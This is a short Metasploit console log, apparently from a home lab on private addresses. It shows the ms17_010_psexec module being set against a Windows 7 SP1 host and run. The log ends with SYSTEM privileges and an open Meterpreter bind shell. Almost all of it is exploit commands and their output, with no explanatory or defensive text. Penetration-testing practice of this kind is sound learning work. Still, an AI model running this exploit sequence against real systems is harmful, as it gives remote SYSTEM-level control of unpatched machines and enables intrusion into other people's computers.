 [*] Started bind TCP handler against 192.168.59.128:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.59.197
RHOST => 192.168.59.197
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.59.197:445 - Authenticating to 192.168.59.197 as user 'win7'...
[*] 192.168.59.197:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.59.197:445 - Built a write-what-where primitive...
[+] 192.168.59.197:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.59.197:445 - Selecting PowerShell target
[*] 192.168.59.197:445 - Executing the payload...
[+] 192.168.59.197:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.59.197:4444
[*] Sending stage (175174 bytes) to 192.168.59.197
[*] Meterpreter session 10 opened (192.168.59.128:51356 -> 192.168.59.197:4444) at 2022-04-30 13:46:00 -0400
meterpreter >